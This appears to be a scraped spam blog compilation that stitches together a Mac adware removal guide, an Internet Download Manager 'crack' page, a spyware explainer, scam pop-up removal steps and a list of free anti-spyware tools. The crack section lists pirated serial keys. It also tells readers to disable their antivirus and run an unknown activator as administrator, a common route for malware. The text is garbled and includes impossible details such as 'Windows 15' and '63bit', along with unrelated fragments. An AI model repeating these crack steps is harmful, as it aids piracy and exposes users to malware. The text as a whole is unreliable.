Several pop-ups appear when you click on links that advertise fake updates or software.Take a look at these symptoms to see if any are familiar: It may even sell your data to third parties and put your computer at risk. Adware may turn your browsing experience into complete chaos opening pages you didn't intend to visit and showing ads non-stop. It is a type of malicious software responsible for those unwanted pop-up ads you see when you're online. What is adware, and what does it do to your MacĪdware is not necessarily a virus. We’ll take you through each of these methods to help you get rid of adware on your Mac for good. Some versions of ad software also contain hidden viruses, posing a serious risk to your Mac and the data it contains.įortunately, there are ways to remove this rogue software manually via your browser and your system files, and with a cleaner tool like CleanMyMac X. It attempts to trick or force you into clicking through to a website you weren't planning on visiting to generate revenue for the company that produced it. The app will detect potential ad threats and show their real location on your Mac.įeatures described in this article refer to the MacPaw site version of CleanMyMac X.Īdware is an unwelcome intrusion in many browsers. CleanMyMac X is notarized by Apple and has a large database of macOS-specific viruses.
#Free mac adware virus cleaner download#
So here’s a tip for you: Download CleanMyMac X to check your macOS for hidden ad scripts.

0 notes
Text
Idm Download Full Version Filehippo

Internet Download Manager v6.38 Patch incl Full Version
Idm Download Full Version Filehippo Windows 10
Download Idm Full Version With Crack Free
Idm Download Full Version Filehippo Pc
IDM Crack 6.38 Build 15 is the fastest download manager that supports all the browsers, including Mozilla Firefox, Google Chrome, Opera, Internet Explorer, and many more. It can speed up your download up to 5 times while scheduling your downloads for downloading simultaneously. You just need to download it, and it will automatically integrate with the default browser. It let you download any files, including documents, PDFs, images, videos, and much more. It provides you with the instant option of downloading when you stream online for videos from any video site or random websites having videos. It is the perfect tool for optimizing the download speed while planning your downloads and organizing your downloaded files. It will automatically resume the download that is not finished due to any interruption or network error and will continue from that point after resolving the issues. The handy tool is easily accessible and very simple to operate with no complicated settings while you can download any files.
IDM knew as internet download manager 6.38 Build 15 serial number a powerful tool that is used to boost your downloading speed up to 5 times; you can also schedule or resume your downloads. If any error caused due to a slow connection, network problem, computer restart, or power shortage, you can resume your download where it stops working or loses connections. IDM cracked has a straightforward interface and easy to use. You can use the “Add URL” option to download the file. If the download manager doesn’t appear in the browser, just put the file URL you want to download into this option and press ok. IDM supports many browsers like Opera, Firefox, Chrome, or Safari Internet Explorer. If not, then go to “Options” and add a new browser.
Sometimes you have to wait to complete the downloading, and then you have to go for shut downing your system, but in internet download manager you don’t need to wait for completing the download just go to “Options on completion” and check the “turn off the computer when done” it also can close the internet manager, when it’s done or force process to terminate. This Download Manager supports proxy servers, cookies, redirects, or Mp3 and MPEG you can also use drag and drop files or use the IDM serial key from the command line, there are so many downloaders on the internet, but Internet Download Manager 6.38 Build 15 Crack 2020 is the ultimate one which gives you the high speed or resume option even shutdown function or many more.
Download Idm With Serial Key And Crack Filehippo internet download manager free download for windows 7 Key Features The following are the primary highlights of Internet Download Manager free. download full Version. Get most extreme Download Speed. Make most extreme association. Easy to use interface. Enable you to download online recordings. We don't have any change log information yet for version 6.9.1 of Free Download Manager 64-bit. Sometimes publishers take a little while to make this information available, so please check back in a few days to see if it has been updated. Internet Download Manager full version registration tips without crack, serial number or key. Download idm 6.25 build 2 latest version for windows 7 8 xp. Download Internet Download Manager Latest Version Filehippo DOWNLOAD. Internet Download Manager is the choice of many, when it comes to increasing download speeds up to 5x.
Internet Download Manager 6.38 Build 15 Features:
Increases download speed up to 5 times
Fast downloading with a single click
Schedule and resume option.
Supports Multilingual.
Recovery of error.
Support MPEG VCP or Mp3
HTTP and FTP Support.
Supports proxy servers, redirects, or cookies.
Drop and drag option.
Manually adding URL.
Supports many browsers also have the option to add new.
After downloading virus protection.
Download the file in just one click.
Set the download limits.
Multiple queues.
Quickly download videos from streaming video sites.
Easy to use.
Easy to access the download files.
Manually set the shutdown system or Close IDM.
Download the torrent files using the IDM Program.
Automatically update function.
Tip of the day.
Free Tutorials and help guide.
Support Window XP /Vista/7/8 or 15 (32bit or 63bit) & macOS.
What’s New in IDM v6.38 Build 15?
Fixed bugs in downloading several types of video streams
Automatic scanning and antivirus checking
Built-in downloading scheduler for scheduling multiple downloads
Support for many types of proxy servers
Fully organized downloaded files
Resume downloads when interrupted
Auto-integration with the working browser
Fixed compatibility problems with the latest build of Windows 15
Added support for Firefox 63.0.3
Fixed several critical bugs when using proxy servers
Fixed problems with video recognition for several types of websites
Added support for Firefox 63.0.3
Fixed bugs
System Requirements:
Maximum Pentium IV with 2.0 MHz processor or higher.
Maximum 515MB Ram or higher.
Maximum Window XP Service Pack 3 (32bit) or other.
Graphic maximum 800×600 Resolution.
Free hard drive space up to 20MB.
How to Install:
Download the “Internet Download Manager v6.38 crack full version” from the given link.
Open the “Setup folder” and start the setup and press “Next.”
Click “Next” to continue.
Now select the destination folder where you want to save the installation files or also check the box if you wish to create a desktop icon then click “Next.”
Now IDM is ready to install, click “Next” and wait until the installation is done.
Click on “Finish,” your IDM is installed successfully, now check how to crack guide.
IDM Cracked v6.38 Build 15 Method:
After Installation Please IDM Program and exit from icon tray too.
Open the IDM Patcher folder. Start our Provided Activator (Bicfic.com.exe (as an Admin) and activate IDM.
Rename “IDMan.exe” to whatever you like and also rename “IDMan.exe.Local” to the same name you renamed “IDMan.exe” and add to it “.Local”.
For example, if you renamed it to “IDMan0.exe,” rename “IDMan.exe.Local” to “IDMan0.exe.Local”.
Start IDM and done, it’s activated.
Now the crack has been installed successfully as you can see IDM is registered.
Notice: If you want the full HD video song download. Some people may look for all-time hit Hindi songs MP3 free download, while some may prefer A to Z Hindi MP3 song free download. No matter what you want, you’ll always find desired Hindi song at once. Top Hindi song list. A to z bollywood hd video songs free download mp3. A Z Hindi Video Songs Hd Free free download - HD Video Converter Factory, System Mechanic Free, TubeMate, and many more programs. Free Download Latest Bollywood MP3 Songs, Instrumental Songs, DJ Remix, Hindi Pop, Punjabi, Evergreen Gaana, and Indian Pop MP3 Music at SongMP3.CoM.
Click below to download the Cracked Internet download manager.
Dj scarfacethe untouchables/19-Hell Rell - Rugas In the Trunk.mp3 2.52 MB dj scarfacethe untouchables/20-J.R Writer - A.R Writer (Freestyle).mp3 1.28 MB dj scarfacethe untouchables/21-J Hood - Fall To Heaven (Produced By Liveson).mp3 3.27 MB dj scarfacethe untouchables/22-J Hood - Bounce (Produced By Liveson).mp3 3.34 MB. https://castleblog31.tumblr.com/post/652988857389891584/scarface-untouchable-torrent.
Idm Download Full Version Filehippo Windows 10
Internet Download Manager 6.38 Build 15 Crack Free Download
Setup + Crack
Download Link 1
+
Download Link 2
IDM crack serial key Free Download is the most searchable software on the Internet for fast downloading of videos, documents, and software. Everyone wants to know how to decrypt IDM to take full advantage of its IDM capabilities. IDM is the best way to register it. Internet Download Manager serial numbers can be found below. Until now, IDM is the best software to download videos, files, songs, and movies in a very short time. You can also download IDM 2020 from Torrent. Only you write Download IDM Torrent.
You can find many websites like forcrack.com or crackred.com these have the full version of IDM Patch Free. IDM has a very good function that downloads your file in different parts after the complete download. IDM FREE simply connects all the parts, so it downloads files very quickly. The free IDM download is available at the following link. You did not have to register the Internet Download Manager because it is a pre-activated version.
IDM Serial Keys
Internet Download Manager 6.38 Build 1 retail Crack, known as IDM, has a 30-day trial period. We provide you IDM configuration for the full version with IDM. Sims 4 camgirl career mod download. First, download the crackred configuration and then install it after installation. Close the Internet Download Manager. The latest version has a solution and IDM to repackage the Internet Download Manager. We do the registration for free, so you did not have to register.
IDM crack with Filehippo
There is no trial period for IDM serial key, no registration required, no patch required. Just download it, install it, and enjoy it all your life. IDM can be downloaded free of charge from the links below. Please ask if you cannot decrypt IDM. Below is a video tutorial on decrypting IDM with a patch, serial number.
Internet Download Manager Serial Number for Windows 7, Windows 8, Windows 10 IDM patch for Windows 7, Windows 8, Windows 10
Did you find the Netgear N600 C3700 portal that fits your needs perfectly? The good news is that you’ve finally finished your website. The recommended setting is to ask or reject at any time. You can edit it by selecting the site and editing the permission or deleting the site. How many Netgear C3700 devices can handle it? Features: The browser is very easy to use, especially for devices like the iPhone and iPad, but is hardly ignored due to a lack of customization.
IDM keygen integration module
Before buying a new browser, make sure your computer meets the minimum requirements. If you don’t know which package type best suits your needs, the following information will help you choose. IDM has a customizable interface that lets you customize everything. Copying downloaded media (instead of bulk copies as with physical media) can be customized for each download at a lower cost and therefore effectively restricted. No. This generally includes selecting the movie, running a Movie Manager sorter, and saving the movie to the laptop. The scan should start when you give IDM the file you need. Email protection Many available antivirus applications offer email scanning. Find the system and click on it. You can access music and videos and you can access unlimited data much faster than when dialing. They just want the information to use the system to their advantage.
IDM is a tool or application that allows you to register and create IDM software as a free premium version. We know that any software uses passwords to authenticate the user during installation. And the software will not work without a key. However, IDM also uses these keys for certification. Crack IDM is also a tool that can be used to overcome this security function by generating a key. Therefore, you must download IDM to purchase the license key from the official IDM website.
IDM activation 6.35 with 32Bit + 64Bit patch latest
Internet Download Manager integrates more functions than just managing downloads from other sites. The program is compatible with FTP and https. It also integrates features that make it compatible with firewalls and reuses available resources to improve the use of different download protocols. It also offers the ability to download free files from sites that require user authorization, as well as file redirects and directories.
If you want to use these premium features in your Internet Download Manager, you must register. To do this, you will need to purchase these products, which cost $ 9.99 (for a single computer). With the help of the IDM serial key, you can buy the app for free. So it’s very popular now.
IDM Crack Torrent Latest Version Free Download for Lifetime
IDM is a real setup software and can be a selection of people from all over the world, especially for people who want to speed up the setup process for HD 1080p and 720p movies via video web hosting websites, especially YouTube because another fits exactly on the same market. This version is a very effective tool for downloading your documents with the highest download speed. Internet Download Manager Chrome is the most effective system that allows us to download documents at a rate of up to five occasions. IDM is amazing because it speeds up your download speeds very easily, very useful if your web link speed rates are not very high or if you want to get multiple documents like movies, video games break quickly. IDM Full Version is very easy to use and consists of a very nice user interface for configuring the device. You can use this application with the web proxy, VPN, FTP, etc. The IDM is the best device for this group, and that’s why I am distributing the full IDM edition with you.

Internet Download Manager for Chrome created the recovery process very easy. There are also numerous download devices on the web, but IDM is a well-known software for web clients. This software allows you to download multiple documents with the fastest overall performance of the download process. It is an excellent download device for anyone who normally downloads documents from the web. We show the techniques to download the download of the IDM system. You can download the Internet Download Manager to find this world. Download the PC application more effectively if you have not used it before or are looking for a high-quality edition. Chrome’s Internet Download Manager features a smart download considerations windshield that provides smart and powerful document segmentation and secures downloading of various parts of your technological innovation to speed up downloading.
IDM extension procedure
1- Open Chrome WebStore. 2- In the left column, click Applications or Extensions. 3- Search or find what you want to add. 4- When you find an app or extension you want to add, click Add to Chrome. 5- If you add an extension: 6- Examine the types of data that the extension will be able to access. 7- Click Add extension. 8- You will see the applications in your launcher and your Chrome extensions as buttons on the toolbar.
How can the speed of IDM be increased?
Check your internet connections! Open your IDM program and go to the Options menu, open the Connection tab, select Connection type/speed, and change the max. Default.
Check the IDM speed limiter! The speed limiter is one of the functions that IDM offers users in terms of speed and time management. This option limits the download speed to a certain extent. To check if this option is disabled in the IDM application, go to the Downloads menu and disable it in the Speed Limiter section.
Look at the network usage of another application during the download! Closing apps while downloading files speeds up the work. When online, this app uses your bandwidth to receive and send data. You can easily identify these applications by opening Task Manager and monitoring network activity.
Latest IDM activation serial keys
IDMCR-ACKFU-LLDOW-NLOAD H9TZ1-P5IAF-SMEMM-2WP22 649U8-XLT5H-6SCGJ-2CENZ N6Z91-KJTTW-7TZO5-I27A2 XONF8-PMUOL-HU7P5-D1QQX CJA0S-K6CO5-R4NPJ-EKNRK H9TZ1-P5IAF-SMEMM-2WP23 649U9-XLT5H-6SCGJ-2CENZ N6Z92-KJTTW-7TZO6-I27A3 XONF9-PMUOL-HU7P6-D1QQX CJA0S-K6CO6-R4NPJ-EKNRK H9TZ1-P5IAF-SMEMM-2WP24 N6Z91-KJTTW-7TZO7-I27A4 XONF8-PMUOL-HU7P7-D1QQX IDMCR-ACKPA-TCHFU-LLVER
IDM Serial key 2020
Download Idm Full Version With Crack Free
CDHWF-SAHJSB-ADHJR-IHJO-XDHJV LDUEHF-YMPVE-DRIDD-3SPT5-UOYBB
Internet Download manager Key
9QTXDS-DVEIEJR-JCDIXG-DJDY-EJOIGM MRSGLT-DCJKDR-EYJREU-W68K-HJKSP
IDM Registration key
RH89XY-ZIB86T-VTGD8YG-AUISL-8TUSM SBEULIV-DXJKTI-DMJKICG-DJM5-LQJKP
Download IDM serial key free
RHE839S-DQJDI-DQKDIEJ-DQJK3-QJSI2 FRIEH021-SBAX-MCNVLS7-ASMKK-KSLWE DSPMPJE-DTSU-YOSNXBS-BJKDI-DLJK
IDM with crack Key
Idm Download Full Version Filehippo Pc
DIWO29E-DQJSI-SJKSW9SO-DQKD-DKS D3TCNX-DJKWO-DJKSIWJSS-DQJKDIE SDHSHE-DQHJD-DQKE9DIEU-DQJKDN QW66E-PQ8OQ-4GG68-NU93-DSSJUAA BSVCHD-DQ2JDU-EUID830-DJKC-DJCP 8HQHE8-7QKDIEJ-E9DJWO8-DQJ-DQJ6
How to install IDM crack serial key
First, completely uninstall the previous version with IOBIUninstaller
Download the download manager on the Internet and extract it through Winrar
Deactivate your antivirus
Extract the files and start the configuration
Press CTRL + ALT + DELETE and go to Task Manager
From Task Manager Close >> IDMAN.exe
Copy / paste the Patch file in the IDM installation directory
Now run the patch file (Run as administrator)
From the patch Click on the Patch button and select IDMAN.EXE Then enter your first and last name.

Downoad Link | Mirror

0 notes
Text
5 Computer Security Threats - Tips To Protect Your PC From Them
There are particular computer security theft apps that have installed from the device without your knowledge and approval.
Why pop up adverts have been erratically displayed from the webpage?
How on your webpage or start page shifting every moment?
Why would the serp's unexpectedly change and is your computer receding?
Is there any opportunities for one to truly be a casualty of hijackers, key loggers, adware, spyware and dialers?
Terms Defined
Tell Us about the Fundamentals of computer security dangers:
Inch. Hi-jackers - They're also referred to as hijackware. These are Malware which change your browser preferences. It's going to simply take one to your website you never have asked for. These can assist you to detect them. The redirection is a bothersome influence of this computer software. They have been frequently the search pages and commence pages for anyone that pay to their services. This program sophos España might decrease the functioning of the device and now there are opportunities for that browser to crash.

2. Key-loggers - They're also known as as keystroke loggers. The strokes from the computer keyboard are all listed and after these are reported on the intrusion that have the program. The industrial kind of key loggers is utilized by businesses such as tracking purpose. By way of instance, they're utilised to track corporate spies or employee resource usage. They have been also applied by certain folks to spy the managers and co workers.
3. Ad ware - This program plays pops or advertisements out adverts each single time you start an internet site. These aren't the typical ones that you discover at a page. They popup and frighten the person. In this way you're able to find them. Some times even voice messages have been received. They truly are connected to this site however they're the anti virus application. Clicking them may install spyware on the body.
4. Spy ware - All these are programs that have installed from the computer whilst downloading and sometimes even seeing certain sites. They have been contagious as soon as it passes the device it starts tracking all of your actions from the for example you confidential things, friends and also passwords. This data is subsequently reported on the intruders.
5. Dialers - They're apps installed inside the setup that'll enhance calling bill number to tens of thousands of dollars in the event changed. This has installed such as herpes (Trojan) or through other codes via attachments from your email or downloading applications. Once it has installed it's going to charge lines although an individual isn't seeing the payperview site while in the internet. The charges change from dollars to couple pennies a week.
Security
What's the way to solve the computer security dangers?
If we proceed free spy ware app also can there be some risk factor included?
We must consider specific variables Before the installment of Download Free from the machine on the Internet, they're:
Inch. The applications to eliminate the spy ware has to be rather helpful because of its own performance and the rest of the spy programs against virtually any injury.
2. The cleansers have to be accessible those apps to ensure any spy ware when internet is destroyed and detected. The absolutely free cleaner apps take away the present spyware on your own system. These ones that are reliable have to be set up.
The anti virus definitions have to be installed by the setup of spy ware cleaner and removal apps. This will provide you less to if all of the spy ware, adware and other malicious software are all deleted out of the computer system. Routine scan might be achieved each week. All incoming and out going e mails have to be scanned with the security computer software.
0 notes
Text
Remove Secure Browser Software Mac

Web Browsers For Mac Os
Mac Secure Browser Nbme
Free Secure Browsers
Best Secure Browser
Remove Secure Browser Software Mac Torrent
The current web page applies to PSI Secure Browser 1.0.19 version 1.0.19 alone. How to erase PSI Secure Browser 1.0.19 from your computer using Advanced Uninstaller PRO PSI Secure Browser 1.0.19 is a program marketed by the software company PSI Services LLC. Frequently, people choose to remove.
Jul 10, 2020 The Mac maintenance and security app called Combo Cleaner is a one-stop tool to detect and remove MacReviver virus. This technique has substantial benefits over manual cleanup, because the utility gets hourly virus definition updates and can accurately spot even the newest Mac infections. Dec 12, 2018 The “This Mac Is Not Secure” pop-up alert is a misleading advertising. It is designed in order to trick and force you into calling a fake Apple Support service. If the Mozilla Firefox, Chrome and Safari opens automatically to the “This Mac Is Not Secure” scam then may be possible that you’re a victim of undesired software from the ‘ad-supported’ software (also known as adware. AVG Secure Browser has been designed by security experts with your privacy and security as the main goal, all with a familiar easy-to-use interface. Unlike other regular browsers it assures that your data remains private and secure — from the very moment you first launch it. To remove Adaware secure search from Firefox, reset the browser to its primary state. For that, follow the guide below: Remove dangerous extensions Open Mozilla Firefox, click on the menu icon (top right corner) and select Add-ons → Extensions. Here, select Adaware secure search. Mar 24, 2020 Safari also checks if a website that asks you to enter password or credit card information is not secure because it's unencrypted. With iOS 13.4 and macOS 10.15.4, Safari also warns you if the certificate is valid but the version of TLS (1.1 and earlier) is not secure.
The “This Mac Is Not Secure” pop-up alert is a misleading advertising. It is designed in order to trick and force you into calling a fake Apple Support service. If the Mozilla Firefox, Chrome and Safari opens automatically to the “This Mac Is Not Secure” scam then may be possible that you’re a victim of undesired software from the ‘ad-supported’ software (also known as adware) category.
What does Adware do? Some of the more common acts on MAC OSs include: adware can show undesired commercials;adware can reroute your web browser to unwanted sites like the “This Mac Is Not Secure” scam; ad supported software can slow down your MAC; ad-supported software can alter web-browser settings.
The ad supported software can end up on your MAC in various ways. Most often is when you download and install freeware and forget to uncheck the box for the optional programs installation. Do not panic because we have got the solution. Here’s a instructions on how to get rid of “This Mac Is Not Secure” pop up scam from the Chrome, Firefox and Safari and other web browsers.
Remove “This Mac Is Not Secure” pop-up scam (Removal guide)
The answer is right here on this web page. We have put together simplicity and efficiency. It will allow you easily to free your MAC of adware that shows misleading “This Mac Is Not Secure” fake alerts on your Apple Mac. Moreover, you can choose manual or automatic removal solution. If you are familiar with the computer then use manual removal, otherwise use the free anti-malware utility developed specifically to remove ad supported software. Of course, you may combine both methods. Read it once, after doing so, please print this page as you may need to close your internet browser or reboot your Apple Mac.
To remove “This Mac Is Not Secure” pop-up scam, perform the steps below:
How to manually remove “This Mac Is Not Secure” pop-up scam
The ad-supported software can change your internet browser settings and reroute you to the webpages which may contain lots of advertisements or various security threats, like browser hijacker infection, malicious software or PUPs. Not every antivirus application can identify and get rid of adware easily from your MAC OS. Follow the few simple steps below and you can delete the “This Mac Is Not Secure” pop up scam by yourself.
Removing the “This Mac Is Not Secure” scam, check the list of installed software first
In order to get rid of PUPs like this ad-supported software, open the Finder and click on “Applications”. Check the list of installed apps. For the ones you do not know, run an Internet search to see if they are adware, browser hijacker or potentially unwanted applications. If yes, delete them off. Even if they are just a programs which you do not use, then removing them off will increase your Apple Mac start up time and speed dramatically.
Open Finder and click “Applications”.
It will show a list of all programs installed on your MAC OS. Scroll through the all list, and remove any questionable and unknown software. Right click to questionable program and choose “Move to Trash”. Another method is drag the program from the Applications folder to the Trash.
Most important, scroll through the all list, and move to trash any unknown applications. Don’t forget, select Finder -> Empty Trash.
Remove “This Mac Is Not Secure” pop-up scam from Google Chrome

Reset Chrome settings will remove “This Mac Is Not Secure” fake alerts from web-browser and disable malicious addons. It will also clear cached and temporary data (cookies, site data and content). Essential information like bookmarks, browsing history, passwords, cookies, auto-fill data and personal dictionaries will not be removed.
Open the Chrome menu by clicking on the button in the form of three horizontal dotes (). It will open the drop-down menu. Choose More Tools, then click Extensions.
Carefully browse through the list of installed extensions. If the list has the plugin labeled with “Installed by enterprise policy” or “Installed by your administrator”, then complete the following instructions: Remove Chrome extensions installed by enterprise policy otherwise, just go to the step below.
Open the Chrome main menu again, click to “Settings” option.
Scroll down to the bottom of the page and click on the “Advanced” link. Now scroll down until the Reset settings section is visible, like below and click the “Reset settings to their original defaults” button.
Confirm your action, click the “Reset” button.
Delete “This Mac Is Not Secure” pop up from Safari
The Safari reset is great if your internet browser is hijacked or you have unwanted addo-ons or toolbars on your browser, which installed by an malicious software.
Click Safari menu and choose “Preferences”.
It will open the Safari Preferences window. Next, click the “Extensions” tab. Look for unknown and suspicious extensions on left panel, select it, then press the “Uninstall” button. Most important to remove all unknown extensions from Safari.
Once complete, click “General” tab. Change the “Default Search Engine” to Google.
Find the “Homepage” and type into textfield ��https://www.google.com”.
On the introduction page of the Spotify app, hit to the Download button to download and install the Spotify app on your Android devices.Step 4. Now, you can block ads on Spotify with some helpful and reliable Spotify Ad Blockers on your PC computer, Mac and all your devices. When you have successfully downloaded and installed the Spotify on your Android devices, it is easy to enjoy Spotify playing without ads on your Android devices.See? Spotiy app mac now playing. Start from here to enjoy Spotify with no ads playing.
Remove “This Mac Is Not Secure” from Firefox by resetting internet browser settings
Resetting your Firefox is first troubleshooting step for any issues with your web browser application, including the redirect to “This Mac Is Not Secure” page. Essential information such as bookmarks, browsing history, passwords, cookies, auto-fill data and personal dictionaries will not be removed.
Start the Mozilla Firefox and click the menu button (it looks like three stacked lines) at the top right of the web-browser screen. Sandisk ultra plus xc 1 64gb mac software download for free. Next, click the question-mark icon at the bottom of the drop-down menu. It will display the slide-out menu.
Select the “Troubleshooting information”. If you are unable to access the Help menu, then type “about:support” in your address bar and press Enter. It bring up the “Troubleshooting Information” page as shown on the image below.
Click the “Refresh Firefox” button at the top right of the Troubleshooting Information page. Select “Refresh Firefox” in the confirmation prompt. The Mozilla Firefox will start a process to fix your problems that caused by the “This Mac Is Not Secure” adware. When, it’s complete, click the “Finish” button.

Run free malware removal utilities to completely remove “This Mac Is Not Secure” pop up warnings
If you are not expert at computer technology, then we recommend to use free removal utilities listed below to remove “This Mac Is Not Secure” pop-up for good. The automatic solution is highly recommended. It has less steps and easier to implement than the manual solution. Moreover, it lower risk of system damage. So, the automatic “This Mac Is Not Secure” removal is a better option.
How to automatically remove “This Mac Is Not Secure” scam with MalwareBytes Free
Remove “This Mac Is Not Secure” pop up manually is difficult and often the ad supported software is not fully removed. Therefore, we recommend you to use the MalwareBytes that are fully clean your Apple Mac. Moreover, this free application will allow you to remove malicious software, potentially unwanted programs, toolbars and hijacker that your machine may be infected too.
Installing the MalwareBytes Anti-Malware is simple. First you will need to download MalwareBytes Anti-Malware from the link below. Save it to your Desktop.
Malwarebytes Anti-malware (Mac) 14157 downloads Author: Malwarebytes Category: Security tools Update: July 10, 2018
When downloading is complete, close all windows on your Apple Mac. Further, open the saved file. Follow the prompts.
The MalwareBytes will automatically run and you may see its main window like below.
Next, press the “Scan Now” button . MalwareBytes AntiMalware utility will start scanning the whole machine to find out ad-supported software that causes multiple misleading “This Mac Is Not Secure” alerts and pop ups. Depending on your MAC OS, the scan may take anywhere from a few minutes to close to an hour. While the MalwareBytes Free program is checking, you can see how many objects it has identified as threat.
Once the system scan is finished, you can check all items detected on your MAC system. Review the scan results and then click “Remove Selected Items” button.
The MalwareBytes AntiMalware (MBAM) will delete adware that displays misleading “This Mac Is Not Secure” pop-up on your MAC system and move items to the program’s quarantine.
Stop “This Mac Is Not Secure” popup warnings and other unwanted web-sites
It’s also critical to protect your web-browsers from harmful web pages and ads by using an ad-blocker program like AdGuard. Security experts says that it’ll greatly reduce the risk of malicious software, and potentially save lots of money. Additionally, the AdGuard can also protect your privacy by blocking almost all trackers.
Visit the following page to download AdGuard.
AdGuard for Mac download 2560 downloads Author: © Adguard Category: Security tools Update: January 17, 2018
Once the downloading process is finished, launch the downloaded file. You will see the “Setup Wizard” screen. Follow the prompts.
This computer-aided design software is perfect for any professional, from engineers to architects. It is allowing to make drafts, edit 2D projects and 3D models for 3D printing. AutoCAD is a perfect program to create realistic 3D models, using solid, surface and mesh modeling tools! Free 3d cad software for beginners.
Web Browsers For Mac Os
Each time, when you launch your MAC OS, AdGuard will start automatically and stop unwanted ads, “This Mac Is Not Secure” scam, as well as other malicious or misleading sites.
Don’t know how your web-browser has been hijacked by adware
The ad-supported software spreads bundled with various free software, as a supplement, which is installed automatically. This is certainly not an honest way to get installed onto your MAC OS. To avoid infecting of your machine and side effects in the form of undesired “This Mac Is Not Secure” ads, you should always carefully read the Terms of Use and the Software license. Additionally, always select Manual, Custom or Advanced setup type. This allows you to disable the setup of unnecessary and often harmful programs.
Mac Secure Browser Nbme
Finish words
Now your MAC should be free of the adware that causes misleading “This Mac Is Not Secure” popup scam on your internet browser. We suggest that you keep AdGuard (to help you block unwanted pop up ads and unwanted harmful sites) and MalwareBytes Free (to periodically scan your machine for new adwares and other malicious software).
Free Secure Browsers
If you are still having problems while trying to remove “This Mac Is Not Secure” pop up scam from the Chrome, Safari and Firefox, then ask for help here here.
Best Secure Browser
(1 votes, average: 5.00 out of 5)
Remove Secure Browser Software Mac Torrent
Loading..

0 notes
Text
Download Free Remover Spyware

Download Free Remover Spyware Download
Download Free Spyware And Malware Remover
Download Free Remover Spyware Virus
Free Spyware Remover Windows 10
PRODUCT DISCLOSURE $
Spyware is a form of malware that tries to steal information from you without you knowing or approving. It could be disguised as legitimate software or work behind the scenes to do things like track web browsing data or monitor keystrokes to collect passwords.
The Best Free Anti-Spyware app downloads for Windows: Malwarebytes SuperAntiSpyware Free Edition Microsoft Windows Defender IObit Malware Fighter Grid. Detect and remove spyware, malware. Spyware remover free download - Spyware Remover, Spyware This, Super Spyware Remover, and many more programs.
You might have a spyware infection if your computer's performance has recently started to suffer, and especially if strange pop-ups are showing up, websites are redirecting to places you don't want to go, email contacts are getting odd spam messages that appear to be from you, or you're a victim of identity theft.
Below are several free anti-spyware tools that can scan your hard drive, flash drive, external hard drive, etc. to remove spyware. Some of them only work when you manually start the scan but others will monitor your computer all the time to make sure spyware can't modify your computer or monitor your information.
All the programs mentioned below are known to scan for spyware but they might not scan for other things like viruses. Other scanners remove some kinds of malware but not spyware, so we've omitted those from this list.
Spyware is often bundled with a normal program's installer. See How to Safely Download & Install Software for some tips on avoiding spyware in the first place.
of 11
SUPERAntiSpyware
What We Like
Lots of scan options
Scans can run quickly by using more processor power
You can scan anywhere you want, including the system memory
Works from Explorer to scan any folder/file at any time
What We Don't Like
Doesn't update automatically
Can't schedule scans to run automatically
SUPERAntiSpyware should be your very first pick if you want to get rid spyware that's already on your computer. It updates often, installs and scans quickly, and gives you complete control over what gets scanned.
It's able to check inside ZIP files, skip unknown file types (for a quicker scan), ignore files bigger than 4 MB, and skip over non-executable files (so that only EXEs and similar file types are scanned).
What really makes SUPERAntiSpyware stand out among the others in this list is that it can also be set up to only scan files that have been changed within the last so-many days (1 day, 5 days, etc.), ignore System Restore and Volume Information data, use more of the CPU for a faster scan (called Scan Boost), and even scan the files that shortcuts point to.
SUPERAntiSpyware can scan the whole computer or just parts of it where spyware normally exists. You can also run a Critical Point Scan to delete spyware that's currently running in memory or use the Custom Scan option to pick what gets scanned and where to check (flash drives, internal/external hard drives, select folders, etc.).
This anti-spyware tool can also delete temporary Windows files before the scan is started, exclude folders from scans, scan from the right-click context menu, and close down any open web browsers before scanning.
The freeware version is 100 percent free but you do have to manually run scans and definition updates (they don't happen automatically). However, these limitations are lifted with the professional version.
Windows 10 free upgrade now. If you want to try the professional edition, you can enable the trial during installation of the free version.
of 11
Malwarebytes
What We Like
Usually finds more threats than similar programs
It's able to locate PuPs and many types of malware
Can run from the right-click context menu in Explorer
Lets you customize the scan settings
What We Don't Like
Automatic updating requires the premium, non-free edition
Automatic quarantine isn't included for free
You can't set up custom automatic scan schedules
Malwarebytes is another big-hitter when it comes to cleaning up spyware. It's easy to use and tends to find a lot more malicious items than similar programs.
Download Free Remover Spyware Download
It scans through registry values and keys, files, and running processes, plus includes a heuristics analyzer to find potentially unwanted programs (PuPs).
When the scan is complete, it's really easy to tell where the spyware was found, and selecting the ones to quarantine is just a click or two away.
Malwarebytes can also scan individual files and folders as well as whole hard drives, with the right-click context menu in Windows Explorer. There's an option to scan within archives, ignore certain files/folders, and to scan for rootkits too.
Automatic updates, a more detailed scanning schedule, and automatic quarantine is only available in the premium version. You can start a trial from the top of the free version.
of 11
Avast Free Antivirus
What We Like
Checks for spyware automatically, all the time
Lots of settings you can tweak
Works from Explorer's right-click context menu
Includes other useful tools
What We Don't Like
You might not need or ever use the extra tools it includes
Takes much longer to install than some spyware cleaners
Could be considered cluttered with all the other tools
Avast Free Antivirus can detect and remove spyware before you even know it's on your computer. What makes it different than the two from above is that it's always on and always watching for new threats.
There are lots of settings you can adjust in Avast, like to enable CyberCapture to block unrecognized files, use Hardened Mode to really lock down on security, scan for potentially unwanted programs, scan from Windows Explorer, exclude files/folders/URLs from scans, and lots more.
Also included in Avast is a Wi-Fi inspector, VPN client, junk cleaner, software updater, and web and mail protection
Avast sells paid antivirus programs but also offers this free one, all of which provide anti-spyware protection.
of 11
AVG AntiVirus Free
What We Like
Finds spyware automatically
Scans can be performed during bootup
Includes an advanced, deep clean procedure
Makes finding spyware on external drives easy
What We Don't Like
Uses more system resources than a dedicated spyware cleaner
Includes features you might not want if you're after just a spyware remover tool
Includes ads
AVG is another popular antivirus program that serves as a full malware scanner, checking for and removing not only spyware but also ransomware, viruses, and more.. all automatically and for free.
